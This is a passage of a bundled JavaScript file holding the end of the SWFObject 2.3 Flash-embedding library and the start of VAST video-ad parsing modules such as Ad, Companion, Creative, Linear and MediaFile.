            t = doc.getElementsByTagName("body")[0].appendChild(span);
            t.parentNode.removeChild(t);
            t = null; //clear the variables
            span = null;
        }
        catch (e) { return; }
        isDomLoaded = true;
        var dl = domLoadFnArr.length;
        for (var i = 0; i < dl; i++) {
            domLoadFnArr[i]();
        }
    }

    function addDomLoadEvent(fn) {
        if (isDomLoaded) {
            fn();
        }
        else {
            domLoadFnArr[domLoadFnArr.length] = fn; // Array.push() is only available in IE5.5+
        }
    }

    /* Cross-browser onload
        - Based on James Edwards' solution: https://brothercake.com/site/resources/scripts/onload/
        - Will fire an event as soon as a web page including all of its assets are loaded
     */
    function addLoadEvent(fn) {
        if (typeof win.addEventListener !== UNDEF) {
            win.addEventListener("load", fn, false);
        }
        else if (typeof doc.addEventListener !== UNDEF) {
            doc.addEventListener("load", fn, false);
        }
        else if (typeof win.attachEvent !== UNDEF) {
            addListener(win, "onload", fn);
        }
        else if (typeof win.onload === "function") {
            var fnOld = win.onload;
            win.onload = function () {
                fnOld();
                fn();
            };
        }
        else {
            win.onload = fn;
        }
    }

    /* Detect the Flash Player version for non-Internet Explorer browsers
        - Detecting the plug-in version via the object element is more precise than using the plugins collection item's description:
          a. Both release and build numbers can be detected
          b. Avoid wrong descriptions by corrupt installers provided by Adobe
          c. Avoid wrong descriptions by multiple Flash Player entries in the plugin Array, caused by incorrect browser imports
        - Disadvantage of this method is that it depends on the availability of the DOM, while the plugins collection is immediately available
    */
    function testPlayerVersion() {
        var b = doc.getElementsByTagName("body")[0];
        var o = createElement(OBJECT);
        o.setAttribute("style", "visibility: hidden;");
        o.setAttribute("type", FLASH_MIME_TYPE);
        var t = b.appendChild(o);
        if (t) {
            var counter = 0;
            (function checkGetVariable() {
                if (typeof t.GetVariable !== UNDEF) {
                    try {
                        var d = t.GetVariable("$version");
                        if (d) {
                            d = d.split(" ")[1].split(",");
                            ua.pv = [toInt(d[0]), toInt(d[1]), toInt(d[2])];
                        }
                    } catch (e) {
                        //t.GetVariable("$version") is known to fail in Flash Player 8 on Firefox
                        //If this error is encountered, assume FP8 or lower. Time to upgrade.
                        ua.pv = [8, 0, 0];
                    }
                }
                else if (counter < 10) {
                    counter++;
                    setTimeout(checkGetVariable, 10);
                    return;
                }
                b.removeChild(o);
                t = null;
                matchVersions();
            }());
        }
        else {
            matchVersions();
        }
    }

    /* Perform Flash Player and SWF version matching; static publishing only
    */
    function matchVersions() {
        var rl = regObjArr.length;
        if (rl > 0) {
            for (var i = 0; i < rl; i++) { // for each registered object element
                var id = regObjArr[i].id;
                var cb = regObjArr[i].callbackFn;
                var cbObj = {success: false, id: id};
                if (ua.pv[0] > 0) {
                    var obj = getElementById(id);
                    if (obj) {
                        if (hasPlayerVersion(regObjArr[i].swfVersion) && !(ua.wk && ua.wk < 312)) { // Flash Player version >= published SWF version: Houston, we have a match!
                            setVisibility(id, true);
                            if (cb) {
                                cbObj.success = true;
                                cbObj.ref = getObjectById(id);
                                cbObj.id = id;
                                cb(cbObj);
                            }
                        }
                        else if (regObjArr[i].expressInstall && canExpressInstall()) { // show the Adobe Express Install dialog if set by the web page author and if supported
                            var att = {};
                            att.data = regObjArr[i].expressInstall;
                            att.width = obj.getAttribute("width") || "0";
                            att.height = obj.getAttribute("height") || "0";
                            if (obj.getAttribute("class")) { att.styleclass = obj.getAttribute("class"); }
                            if (obj.getAttribute("align")) { att.align = obj.getAttribute("align"); }
                            // parse HTML object param element's name-value pairs
                            var par = {};
                            var p = obj.getElementsByTagName("param");
                            var pl = p.length;
                            for (var j = 0; j < pl; j++) {
                                if (p[j].getAttribute("name").toLowerCase() !== "movie") {
                                    par[p[j].getAttribute("name")] = p[j].getAttribute("value");
                                }
                            }
                            showExpressInstall(att, par, id, cb);
                        }
                        else { // Flash Player and SWF version mismatch or an older Webkit engine that ignores the HTML object element's nested param elements: display fallback content instead of SWF
                            displayFbContent(obj);
                            if (cb) { cb(cbObj); }
                        }
                    }
                }
                else { // if no Flash Player is installed or the fp version cannot be detected we let the HTML object element do its job (either show a SWF or fallback content)
                    setVisibility(id, true);
                    if (cb) {
                        var o = getObjectById(id); // test whether there is an HTML object element or not
                        if (o && typeof o.SetVariable !== UNDEF) {
                            cbObj.success = true;
                            cbObj.ref = o;
                            cbObj.id = o.id;
                        }
                        cb(cbObj);
                    }
                }
            }
        }
    }

    /* Main function
        - Will preferably execute onDomLoad, otherwise onload (as a fallback)
    */
    domLoadFnArr[0] = function () {
        if (plugin) {
            testPlayerVersion();
        }
        else {
            matchVersions();
        }
    };

    function getObjectById(objectIdStr) {
        var r = null,
            o = getElementById(objectIdStr);

        if (o && o.nodeName.toUpperCase() === "OBJECT") {
            //If targeted object is valid Flash file
            if (typeof o.SetVariable !== UNDEF) {
                r = o;
            } else {
                //If SetVariable is not working on targeted object but a nested object is
                //available, assume classic nested object markup. Return nested object.

                //If SetVariable is not working on targeted object and there is no nested object,
                //return the original object anyway. This is probably new simplified markup.

                r = o.getElementsByTagName(OBJECT)[0] || o;
            }
        }

        return r;
    }

    /* Requirements for Adobe Express Install
        - only one instance can be active at a time
        - fp 6.0.65 or higher
        - Win/Mac OS only
        - no Webkit engines older than version 312
    */
    function canExpressInstall() {
        return !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac) && !(ua.wk && ua.wk < 312);
    }

    /* Show the Adobe Express Install dialog
        - Reference: https://www.adobe.com/cfusion/knowledgebase/index.cfm?id=6a253b75
    */
    function showExpressInstall(att, par, replaceElemIdStr, callbackFn) {

        var obj = getElementById(replaceElemIdStr);

        //Ensure that replaceElemIdStr is really a string and not an element
        replaceElemIdStr = getId(replaceElemIdStr);

        isExpressInstallActive = true;
        storedCallbackFn = callbackFn || null;
        storedCallbackObj = {success: false, id: replaceElemIdStr};

        if (obj) {
            if (obj.nodeName.toUpperCase() === "OBJECT") { // static publishing
                storedFbContent = abstractFbContent(obj);
                storedFbContentId = null;
            }
            else { // dynamic publishing
                storedFbContent = obj;
                storedFbContentId = replaceElemIdStr;
            }
            att.id = EXPRESS_INSTALL_ID;
            if (typeof att.width === UNDEF || (!/%$/.test(att.width) && toInt(att.width) < 310)) { att.width = "310"; }
            if (typeof att.height === UNDEF || (!/%$/.test(att.height) && toInt(att.height) < 137)) { att.height = "137"; }
            var pt = ua.ie ? "ActiveX" : "PlugIn",
                fv = "MMredirectURL=" + encodeURIComponent(win.location.toString().replace(/&/g, "%26")) + "&MMplayerType=" + pt + "&MMdoctitle=" + encodeURIComponent(doc.title.slice(0, 47) + " - Flash Player Installation");
            if (typeof par.flashvars !== UNDEF) {
                par.flashvars += "&" + fv;
            }
            else {
                par.flashvars = fv;
            }
            // IE only: when a SWF is loading (AND: not available in cache) wait for the readyState of the object element to become 4 before removing it,
            // because you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
            if (ua.ie && obj.readyState != 4) {
                var newObj = createElement("div");
                replaceElemIdStr += "SWFObjectNew";
                newObj.setAttribute("id", replaceElemIdStr);
                obj.parentNode.insertBefore(newObj, obj); // insert placeholder div that will be replaced by the object element that loads expressinstall.swf
                obj.style.display = "none";
                removeSWF(obj); //removeSWF accepts elements now
            }
            createSWF(att, par, replaceElemIdStr);
        }
    }

    /* Functions to abstract and display fallback content
    */
    function displayFbContent(obj) {
        if (ua.ie && obj.readyState != 4) {
            // IE only: when a SWF is loading (AND: not available in cache) wait for the readyState of the object element to become 4 before removing it,
            // because you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
            obj.style.display = "none";
            var el = createElement("div");
            obj.parentNode.insertBefore(el, obj); // insert placeholder div that will be replaced by the fallback content
            el.parentNode.replaceChild(abstractFbContent(obj), el);
            removeSWF(obj); //removeSWF accepts elements now
        }
        else {
            obj.parentNode.replaceChild(abstractFbContent(obj), obj);
        }
    }

    function abstractFbContent(obj) {
        var ac = createElement("div");
        if (ua.win && ua.ie) {
            ac.innerHTML = obj.innerHTML;
        }
        else {
            var nestedObj = obj.getElementsByTagName(OBJECT)[0];
            if (nestedObj) {
                var c = nestedObj.childNodes;
                if (c) {
                    var cl = c.length;
                    for (var i = 0; i < cl; i++) {
                        if (!(c[i].nodeType == 1 && c[i].nodeName === "PARAM") && !(c[i].nodeType == 8)) {
                            ac.appendChild(c[i].cloneNode(true));
                        }
                    }
                }
            }
        }
        return ac;
    }

    function createIeObject(url, paramStr) {
        var div = createElement("div");
        div.innerHTML = "<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000'><param name='movie' value='" + url + "'>" + paramStr + "</object>";
        return div.firstChild;
    }

    /* Cross-browser dynamic SWF creation
    */
    function createSWF(attObj, parObj, id) {
        var r, el = getElementById(id);
        id = getId(id); // ensure id is truly an ID and not an element

        if (ua.wk && ua.wk < 312) { return r; }

        if (el) {
            var o = (ua.ie) ? createElement("div") : createElement(OBJECT),
                attr,
                attrLower,
                param;

            if (typeof attObj.id === UNDEF) { // if no 'id' is defined for the object element, it will inherit the 'id' from the fallback content
                attObj.id = id;
            }

            //Add params
            for (param in parObj) {
                //filter out prototype additions from other potential libraries and IE specific param element
                if (parObj.hasOwnProperty(param) && param.toLowerCase() !== "movie") {
                    createObjParam(o, param, parObj[param]);
                }
            }

            //Create IE object, complete with param nodes
            if (ua.ie) { o = createIeObject(attObj.data, o.innerHTML); }

            //Add attributes to object
            for (attr in attObj) {
                if (attObj.hasOwnProperty(attr)) { // filter out prototype additions from other potential libraries
                    attrLower = attr.toLowerCase();

                    // 'class' is an ECMA4 reserved keyword
                    if (attrLower === "styleclass") {
                        o.setAttribute("class", attObj[attr]);
                    } else if (attrLower !== "classid" && attrLower !== "data") {
                        o.setAttribute(attr, attObj[attr]);
                    }
                }
            }

            if (ua.ie) {
                objIdArr[objIdArr.length] = attObj.id; // stored to fix object 'leaks' on unload (dynamic publishing only)
            } else {
                o.setAttribute("type", FLASH_MIME_TYPE);
                o.setAttribute("data", attObj.data);
            }

            el.parentNode.replaceChild(o, el);
            r = o;
        }

        return r;
    }

    function createObjParam(el, pName, pValue) {
        var p = createElement("param");
        p.setAttribute("name", pName);
        p.setAttribute("value", pValue);
        el.appendChild(p);
    }

    /* Cross-browser SWF removal
        - Especially needed to safely and completely remove a SWF in Internet Explorer
    */
    function removeSWF(id) {
        var obj = getElementById(id);
        if (obj && obj.nodeName.toUpperCase() === "OBJECT") {
            if (ua.ie) {
                obj.style.display = "none";
                (function removeSWFInIE() {
                    if (obj.readyState == 4) {
                        //This step prevents memory leaks in Internet Explorer
                        for (var i in obj) {
                            if (typeof obj[i] === "function") {
                                obj[i] = null;
                            }
                        }
                        obj.parentNode.removeChild(obj);
                    } else {
                        setTimeout(removeSWFInIE, 10);
                    }
                }());
            }
            else {
                obj.parentNode.removeChild(obj);
            }
        }
    }

    function isElement(id) {
        return (id && id.nodeType && id.nodeType === 1);
    }

    function getId(thing) {
        return (isElement(thing)) ? thing.id : thing;
    }

    /* Functions to optimize JavaScript compression
    */
    function getElementById(id) {

        //Allow users to pass an element OR an element's ID
        if (isElement(id)) { return id; }

        var el = null;
        try {
            el = doc.getElementById(id);
        }
        catch (e) {}
        return el;
    }

    function createElement(el) {
        return doc.createElement(el);
    }

    //To aid compression; replaces 14 instances of pareseInt with radix
    function toInt(str) {
        return parseInt(str, 10);
    }

    /* Updated attachEvent function for Internet Explorer
        - Stores attachEvent information in an Array, so on unload the detachEvent functions can be called to avoid memory leaks
    */
    function addListener(target, eventType, fn) {
        target.attachEvent(eventType, fn);
        listenersArr[listenersArr.length] = [target, eventType, fn];
    }

    /* Flash Player and SWF content version matching
    */
    function hasPlayerVersion(rv) {
        rv += ""; //Coerce number to string, if needed.
        var pv = ua.pv, v = rv.split(".");
        v[0] = toInt(v[0]);
        v[1] = toInt(v[1]) || 0; // supports short notation, e.g. "9" instead of "9.0.0"
        v[2] = toInt(v[2]) || 0;
        return (pv[0] > v[0] || (pv[0] == v[0] && pv[1] > v[1]) || (pv[0] == v[0] && pv[1] == v[1] && pv[2] >= v[2])) ? true : false;
    }

    /* Cross-browser dynamic CSS creation
        - Based on Bobby van der Sluis' solution: https://www.bobbyvandersluis.com/articles/dynamicCSS.php
    */
    function createCSS(sel, decl, media, newStyle) {
        var h = doc.getElementsByTagName("head")[0];
        if (!h) { return; } // to also support badly authored HTML pages that lack a head element
        var m = (typeof media === "string") ? media : "screen";
        if (newStyle) {
            dynamicStylesheet = null;
            dynamicStylesheetMedia = null;
        }
        if (!dynamicStylesheet || dynamicStylesheetMedia != m) {
            // create dynamic stylesheet + get a global reference to it
            var s = createElement("style");
            s.setAttribute("type", "text/css");
            s.setAttribute("media", m);
            dynamicStylesheet = h.appendChild(s);
            if (ua.ie && typeof doc.styleSheets !== UNDEF && doc.styleSheets.length > 0) {
                dynamicStylesheet = doc.styleSheets[doc.styleSheets.length - 1];
            }
            dynamicStylesheetMedia = m;
        }
        // add style rule
        if (dynamicStylesheet) {
            if (typeof dynamicStylesheet.addRule !== UNDEF) {
                dynamicStylesheet.addRule(sel, decl);
            } else if (typeof doc.createTextNode !== UNDEF) {
                dynamicStylesheet.appendChild(doc.createTextNode(sel + " {" + decl + "}"));
            }
        }
    }

    function setVisibility(id, isVisible) {
        if (!autoHideShow) { return; }
        var v = isVisible ? "visible" : "hidden",
            el = getElementById(id);
        if (isDomLoaded && el) {
            el.style.visibility = v;
        } else if (typeof id === "string") {
            createCSS("#" + id, "visibility:" + v);
        }
    }

    /* Filter to avoid XSS attacks
    */
    function urlEncodeIfNecessary(s) {
        var regex = /[\\\"<>\.;]/;
        var hasBadChars = regex.exec(s) !== null;
        return hasBadChars && typeof encodeURIComponent !== UNDEF ? encodeURIComponent(s) : s;
    }

    /* Release memory to avoid memory leaks caused by closures, fix hanging audio/video threads and force open sockets/NetConnections to disconnect (Internet Explorer only)
    */
    var cleanup = function () {
        if (ua.ie) {
            window.attachEvent("onunload", function () {
                // remove listeners to avoid memory leaks
                var ll = listenersArr.length;
                for (var i = 0; i < ll; i++) {
                    listenersArr[i][0].detachEvent(listenersArr[i][1], listenersArr[i][2]);
                }
                // cleanup dynamically embedded objects to fix audio/video threads and force open sockets and NetConnections to disconnect
                var il = objIdArr.length;
                for (var j = 0; j < il; j++) {
                    removeSWF(objIdArr[j]);
                }
                // cleanup library's main closures to avoid memory leaks
                for (var k in ua) {
                    ua[k] = null;
                }
                ua = null;
                for (var l in swfobject) {
                    swfobject[l] = null;
                }
                swfobject = null;
            });
        }
    }();

    return {
        /* Public API
            - Reference: https://code.google.com/p/swfobject/wiki/documentation
        */
        registerObject: function (objectIdStr, swfVersionStr, xiSwfUrlStr, callbackFn) {
            if (ua.w3 && objectIdStr && swfVersionStr) {
                var regObj = {};
                regObj.id = objectIdStr;
                regObj.swfVersion = swfVersionStr;
                regObj.expressInstall = xiSwfUrlStr;
                regObj.callbackFn = callbackFn;
                regObjArr[regObjArr.length] = regObj;
                setVisibility(objectIdStr, false);
            }
            else if (callbackFn) {
                callbackFn({success: false, id: objectIdStr});
            }
        },

        getObjectById: function (objectIdStr) {
            if (ua.w3) {
                return getObjectById(objectIdStr);
            }
        },

        embedSWF: function (swfUrlStr, replaceElemIdStr, widthStr, heightStr, swfVersionStr, xiSwfUrlStr, flashvarsObj, parObj, attObj, callbackFn) {

            var id = getId(replaceElemIdStr),
                callbackObj = {success: false, id: id};

            if (ua.w3 && !(ua.wk && ua.wk < 312) && swfUrlStr && replaceElemIdStr && widthStr && heightStr && swfVersionStr) {
                setVisibility(id, false);
                addDomLoadEvent(function () {
                    widthStr += ""; // auto-convert to string
                    heightStr += "";
                    var att = {};
                    if (attObj && typeof attObj === OBJECT) {
                        for (var i in attObj) { // copy object to avoid the use of references, because web authors often reuse attObj for multiple SWFs
                            att[i] = attObj[i];
                        }
                    }
                    att.data = swfUrlStr;
                    att.width = widthStr;
                    att.height = heightStr;
                    var par = {};
                    if (parObj && typeof parObj === OBJECT) {
                        for (var j in parObj) { // copy object to avoid the use of references, because web authors often reuse parObj for multiple SWFs
                            par[j] = parObj[j];
                        }
                    }
                    if (flashvarsObj && typeof flashvarsObj === OBJECT) {
                        for (var k in flashvarsObj) { // copy object to avoid the use of references, because web authors often reuse flashvarsObj for multiple SWFs
                            if (flashvarsObj.hasOwnProperty(k)) {

                                var key = (encodeURIEnabled) ? encodeURIComponent(k) : k,
                                    value = (encodeURIEnabled) ? encodeURIComponent(flashvarsObj[k]) : flashvarsObj[k];

                                if (typeof par.flashvars !== UNDEF) {
                                    par.flashvars += "&" + key + "=" + value;
                                }
                                else {
                                    par.flashvars = key + "=" + value;
                                }

                            }
                        }
                    }
                    if (hasPlayerVersion(swfVersionStr)) { // create SWF
                        var obj = createSWF(att, par, replaceElemIdStr);
                        if (att.id == id) {
                            setVisibility(id, true);
                        }
                        callbackObj.success = true;
                        callbackObj.ref = obj;
                        callbackObj.id = obj.id;
                    }
                    else if (xiSwfUrlStr && canExpressInstall()) { // show Adobe Express Install
                        att.data = xiSwfUrlStr;
                        showExpressInstall(att, par, replaceElemIdStr, callbackFn);
                        return;
                    }
                    else { // show fallback content
                        setVisibility(id, true);
                    }
                    if (callbackFn) { callbackFn(callbackObj); }
                });
            }
            else if (callbackFn) { callbackFn(callbackObj); }
        },

        switchOffAutoHideShow: function () {
            autoHideShow = false;
        },

        enableUriEncoding: function (bool) {
            encodeURIEnabled = (typeof bool === UNDEF) ? true : bool;
        },

        ua: ua,

        getFlashPlayerVersion: function () {
            return {major: ua.pv[0], minor: ua.pv[1], release: ua.pv[2]};
        },

        hasFlashPlayerVersion: hasPlayerVersion,

        createSWF: function (attObj, parObj, replaceElemIdStr) {
            if (ua.w3) {
                return createSWF(attObj, parObj, replaceElemIdStr);
            }
            else {
                return undefined;
            }
        },

        showExpressInstall: function (att, par, replaceElemIdStr, callbackFn) {
            if (ua.w3 && canExpressInstall()) {
                showExpressInstall(att, par, replaceElemIdStr, callbackFn);
            }
        },

        removeSWF: function (objElemIdStr) {
            if (ua.w3) {
                removeSWF(objElemIdStr);
            }
        },

        createCSS: function (selStr, declStr, mediaStr, newStyleBoolean) {
            if (ua.w3) {
                createCSS(selStr, declStr, mediaStr, newStyleBoolean);
            }
        },

        addDomLoadEvent: addDomLoadEvent,

        addLoadEvent: addLoadEvent,

        getQueryParamValue: function (param) {
            var q = doc.location.search || doc.location.hash;
            if (q) {
                if (/\?/.test(q)) { q = q.split("?")[1]; } // strip question mark
                if (!param) {
                    return urlEncodeIfNecessary(q);
                }
                var pairs = q.split("&");
                for (var i = 0; i < pairs.length; i++) {
                    if (pairs[i].substring(0, pairs[i].indexOf("=")) == param) {
                        return urlEncodeIfNecessary(pairs[i].substring((pairs[i].indexOf("=") + 1)));
                    }
                }
            }
            return "";
        },

        // For internal usage only
        expressInstallCallback: function () {
            if (isExpressInstallActive) {
                var obj = getElementById(EXPRESS_INSTALL_ID);
                if (obj && storedFbContent) {
                    obj.parentNode.replaceChild(storedFbContent, obj);
                    if (storedFbContentId) {
                        setVisibility(storedFbContentId, true);
                        if (ua.ie) { storedFbContent.style.display = "block"; }
                    }
                    if (storedCallbackFn) { storedCallbackFn(storedCallbackObj); }
                }
                isExpressInstallActive = false;
            }
        },

        version: "2.3"

    };
}));

},{}],15:[function(require,module,exports){
'use strict';

var InLine = require('./InLine');
var Wrapper = require('./Wrapper');

function Ad(adJTree) {
  if (!(this instanceof Ad)) {
    return new Ad(adJTree);
  }
  this.initialize(adJTree);
}

Ad.prototype.initialize = function(adJTree) {
  this.id = adJTree.attr('id');
  this.sequence = adJTree.attr('sequence');

  if(adJTree.inLine) {
    this.inLine = new InLine(adJTree.inLine);
  }

  if(adJTree.wrapper){
    this.wrapper = new Wrapper(adJTree.wrapper);
  }
};

module.exports = Ad;
},{"./InLine":18,"./Wrapper":28}],16:[function(require,module,exports){
'use strict';

var TrackingEvent = require('./TrackingEvent');

var utilities = require('../../utils/utilityFunctions');

var xml = require('../../utils/xml');

var logger = require ('../../utils/consoleLogger');


function Companion(companionJTree) {
  if (!(this instanceof Companion)) {
    return new Companion(companionJTree);
  }

  logger.info ("<Companion> found companion ad");
  logger.debug ("<Companion>  companionJTree:", companionJTree);

  //Required Elements
  this.creativeType = xml.attr(companionJTree.staticResource, 'creativeType');
  this.staticResource = xml.keyValue(companionJTree.staticResource);

  logger.info ("<Companion>  creativeType: " + this.creativeType);
  logger.info ("<Companion>  staticResource: " + this.staticResource);

  // Weird bug when the JXON tree is built it doesn't handle casing properly in this situation...
  var htmlResource = null;
  if (xml.keyValue(companionJTree.HTMLResource)) {
    htmlResource = xml.keyValue(companionJTree.HTMLResource);
  } else if (xml.keyValue(companionJTree.hTMLResource)) {
    htmlResource = xml.keyValue(companionJTree.hTMLResource);
  }

  if (htmlResource !== null)
  {
    logger.info ("<Companion> found html resource", htmlResource);
  }

  this.htmlResource = htmlResource;

  var iframeResource = null;
  if (xml.keyValue(companionJTree.IFrameResource)) {
    iframeResource = xml.keyValue(companionJTree.IFrameResource);
  } else if (xml.keyValue(companionJTree.iFrameresource)) {
    iframeResource = xml.keyValue(companionJTree.iFrameresource);
  }

  if (iframeResource !== null)
  {
    logger.info ("<Companion> found iframe resource", iframeResource);
  }

  this.iframeResource = iframeResource;

  //Optional fields
  this.id = xml.attr(companionJTree, 'id');
  this.width = xml.attr(companionJTree, 'width');
  this.height = xml.attr(companionJTree, 'height');
  this.expandedWidth = xml.attr(companionJTree, 'expandedWidth');
  this.expandedHeight = xml.attr(companionJTree, 'expandedHeight');
  this.scalable = xml.attr(companionJTree, 'scalable');
  this.maintainAspectRatio = xml.attr(companionJTree, 'maintainAspectRatio');
  this.minSuggestedDuration = xml.attr(companionJTree, 'minSuggestedDuration');
  this.apiFramework = xml.attr(companionJTree, 'apiFramework');
  this.companionClickThrough = xml.keyValue(companionJTree.companionClickThrough);
  this.trackingEvents = parseTrackingEvents(companionJTree.trackingEvents && companionJTree.trackingEvents.tracking);

  logger.info ("<Companion>  companionClickThrough: " + this.companionClickThrough);


  /*** Local functions ***/
  function parseTrackingEvents(trackingEvents) {
    var trackings = [];
    if (utilities.isDefined(trackingEvents)) {
      trackingEvents = utilities.isArray(trackingEvents) ? trackingEvents : [trackingEvents];
      trackingEvents.forEach(function (trackingData) {
        trackings.push(new TrackingEvent(trackingData));
      });
    }
    return trackings;
  }
}

module.exports = Companion;
},{"../../utils/consoleLogger":41,"../../utils/utilityFunctions":47,"../../utils/xml":48,"./TrackingEvent":21}],17:[function(require,module,exports){
'use strict';

var Linear = require('./Linear');
var Companion = require('./Companion');
var utilities = require('../../utils/utilityFunctions');

function Creative(creativeJTree) {
  if(!(this instanceof Creative)) {
    return new Creative(creativeJTree);
  }

  this.id = creativeJTree.attr('id');
  this.sequence = creativeJTree.attr('sequence');
  this.adId = creativeJTree.attr('adId');
  this.apiFramework = creativeJTree.attr('apiFramework');

  if(creativeJTree.linear) {
    this.linear = new Linear(creativeJTree.linear);
  }

  if (creativeJTree.companionAds) {
    var companions = [];
    var companionAds = creativeJTree.companionAds && creativeJTree.companionAds.companion;
    if (utilities.isDefined(companionAds)) {
      companionAds = utilities.isArray(companionAds) ? companionAds : [companionAds];
      companionAds.forEach(function (companionData) {
        companions.push(new Companion(companionData));
      });
    }
    this.companionAds = companions;
  }
}

/**
 * Returns true if the browser supports at the creative.
 */
Creative.prototype.isSupported = function(){
  if(this.linear) {
    return this.linear.isSupported();
  }

  return true;
};

Creative.parseCreatives = function parseCreatives(creativesJTree) {
  var creatives = [];
  var creativesData;
  if (utilities.isDefined(creativesJTree) && utilities.isDefined(creativesJTree.creative)) {
    creativesData = utilities.isArray(creativesJTree.creative) ? creativesJTree.creative : [creativesJTree.creative];
    creativesData.forEach(function (creative) {
      creatives.push(new Creative(creative));
    });
  }
  return creatives;
};

module.exports = Creative;

},{"../../utils/utilityFunctions":47,"./Companion":16,"./Linear":19}],18:[function(require,module,exports){
'use strict';

var vastUtil = require('./vastUtil');
var Creative = require('./Creative');

var utilities = require('../../utils/utilityFunctions');
var xml = require('../../utils/xml');

function InLine(inlineJTree) {
  if (!(this instanceof InLine)) {
    return new InLine(inlineJTree);
  }

  //Required Fields
  this.adTitle = xml.keyValue(inlineJTree.adTitle);
  this.adSystem = xml.keyValue(inlineJTree.adSystem);
  this.impressions = vastUtil.parseImpressions(inlineJTree.impression);
  this.creatives = Creative.parseCreatives(inlineJTree.creatives);

  //Optional Fields
  this.description = xml.keyValue(inlineJTree.description);
  this.advertiser = xml.keyValue(inlineJTree.advertiser);
  this.surveys = parseSurveys(inlineJTree.survey);
  this.error = xml.keyValue(inlineJTree.error);
  this.pricing = xml.keyValue(inlineJTree.pricing);
  this.extensions = inlineJTree.extensions;

  /*** Local Functions ***/
  function parseSurveys(inlineSurveys) {
    if (inlineSurveys) {
      return utilities.transformArray(utilities.isArray(inlineSurveys) ? inlineSurveys : [inlineSurveys], function (survey) {
        if(utilities.isNotEmptyString(survey.keyValue)){
          return {
            uri: survey.keyValue,
            type: survey.attr('type')
          };
        }

        return undefined;
      });
    }
    return [];
  }
}


/**
 * Returns true if the browser supports all the creatives.
 */
InLine.prototype.isSupported = function(){
  var i,len;

  if(this.creatives.length === 0) {
    return false;
  }

  for(i = 0, len = this.creatives.length; i< len; i+=1){
    if(!this.creatives[i].isSupported()){
      return false;
    }
  }
  return true;
};

module.exports = InLine;

},{"../../utils/utilityFunctions":47,"../../utils/xml":48,"./Creative":17,"./vastUtil":30}],19:[function(require,module,exports){
'use strict';

var TrackingEvent = require('./TrackingEvent');
var MediaFile = require('./MediaFile');
var VideoClicks = require('./VideoClicks');

var utilities = require('../../utils/utilityFunctions');
var parsers = require('./parsers');

var xml = require('../../utils/xml');


function Linear(linearJTree) {
  if (!(this instanceof Linear)) {
    return new Linear(linearJTree);
  }

  //Required Elements
  this.duration = parsers.duration(xml.keyValue(linearJTree.duration));
  this.mediaFiles = parseMediaFiles(linearJTree.mediaFiles && linearJTree.mediaFiles.mediaFile);

  //Optional fields
  this.trackingEvents = parseTrackingEvents(linearJTree.trackingEvents && linearJTree.trackingEvents.tracking, this.duration);
  this.skipoffset = parsers.offset(xml.attr(linearJTree, 'skipoffset'), this.duration);

  if (linearJTree.videoClicks) {
    this.videoClicks = new VideoClicks(linearJTree.videoClicks);
  }

  if(linearJTree.adParameters) {
    this.adParameters = xml.keyValue(linearJTree.adParameters);

    if(xml.attr(linearJTree.adParameters, 'xmlEncoded')) {
      this.adParameters = xml.decode(this.adParameters);
    }
  }

  /*** Local functions ***/
  function parseTrackingEvents(trackingEvents, duration) {
    var trackings = [];
    if (utilities.isDefined(trackingEvents)) {
      trackingEvents = utilities.isArray(trackingEvents) ? trackingEvents : [trackingEvents];
      trackingEvents.forEach(function (trackingData) {
        trackings.push(new TrackingEvent(trackingData, duration));
      });
    }
    return trackings;
  }

  function parseMediaFiles(mediaFilesJxonTree) {
    var mediaFiles = [];
    if (utilities.isDefined(mediaFilesJxonTree)) {
      mediaFilesJxonTree = utilities.isArray(mediaFilesJxonTree) ? mediaFilesJxonTree : [mediaFilesJxonTree];

      mediaFilesJxonTree.forEach(function (mfData) {
        mediaFiles.push(new MediaFile(mfData));
      });
    }
    return mediaFiles;
  }
}

/**
 * Must return true if at least one of the MediaFiles' type is supported
 */
Linear.prototype.isSupported = function () {
  var i, len;
  for(i=0, len=this.mediaFiles.length; i<len; i+=1) {
    if(this.mediaFiles[i].isSupported()) {
      return true;
    }
  }

  return false;
};

module.exports = Linear;

},{"../../utils/utilityFunctions":47,"../../utils/xml":48,"./MediaFile":20,"./TrackingEvent":21,"./VideoClicks":27,"./parsers":29}],20:[function(require,module,exports){
'use strict';

var xml = require('../../utils/xml');
var vastUtil = require('./vastUtil');

var attributesList = [
  //Required attributes
  'delivery',
  'type',
  'width',
  'height',
  //Optional attributes
  'codec',
  'id',
  'bitrate',
  'minBitrate',
  'maxBitrate',
  'scalable',
  'maintainAspectRatio',
  'apiFramework'
];

function MediaFile(mediaFileJTree) {
  if (!(this instanceof MediaFile)) {
    return new MediaFile(mediaFileJTree);
  }

  //Required attributes
  this.src = xml.keyValue(mediaFileJTree);

  for(var x=0; x<attributesList.length; x++) {
    var attribute = attributesList[x];
    this[attribute] = mediaFileJTree.attr(attribute);
  }
}

MediaFile.prototype.isSupported = function(){
  if(vastUtil.isVPAID(this)) {
    return !!vastUtil.findSupportedVPAIDTech(this.type);
  }

  if (this.type === 'video/x-flv') {
    return vastUtil.isFlashSupported();
  }

  return true;
};

module.exports = MediaFile;

},{"../../utils/xml":48,"./vastUtil":30}],21:[function(require,module,exports){
'use strict';

var parsers = require('./parsers');

var xml = require('../../utils/xml');

function TrackingEvent(trackingJTree, duration) {
  if (!(this instanceof TrackingEvent)) {
    return new TrackingEvent(trackingJTree, duration);
  }

  this.name = trackingJTree.attr('event');
  this.uri = xml.keyValue(trackingJTree);

  if('progress' === this.name) {
    this.offset = parsers.offset(trackingJTree.attr('offset'), duration);
  }
}

module.exports = TrackingEvent;
},{"../../utils/xml":48,"./parsers":29}],22:[function(require,module,exports){
'use strict';

var Ad = require('./Ad');
var VASTError = require('./VASTError');
var VASTResponse = require('./VASTResponse');
var vastUtil = require('./vastUtil');

var async = require('../../utils/async');
var http = require('../../utils/http').http;
var utilities = require('../../utils/utilityFunctions');
var xml = require('../../utils/xml');

var logger = require ('../../utils/consoleLogger');

function VASTClient(options) {
  if (!(this instanceof VASTClient)) {
    return new VASTClient(options);
  }
  var defaultOptions = {
    WRAPPER_LIMIT: 5
  };

  options = options || {};
  this.settings = utilities.extend({}, options, defaultOptions);
  this.errorURLMacros = [];
}

VASTClient.prototype.getVASTResponse = function getVASTResponse(adTagUrl, callback) {
  var that = this;

